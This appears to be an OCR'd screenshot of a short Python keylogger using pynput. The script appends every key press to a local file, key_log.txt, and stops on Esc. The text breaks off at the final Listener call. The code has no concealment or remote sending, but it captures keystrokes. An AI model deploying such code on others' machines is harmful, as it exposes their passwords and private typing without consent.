
from pynput.keyboard import Key, Listener

def on_press(key):

    with open("key_log.txt", "a") as log:

        try:

            log.write(key.char)

        except AttributeError:

            if key == Key.space:

                log.write(" ")

            else:

                log.write(f"[{key}]")

def on_release(key):

    if key == Key.esc:

        # Stop listener when Esc is pressed

        return False

with Listener(on_press=on_press, on_release=on_relea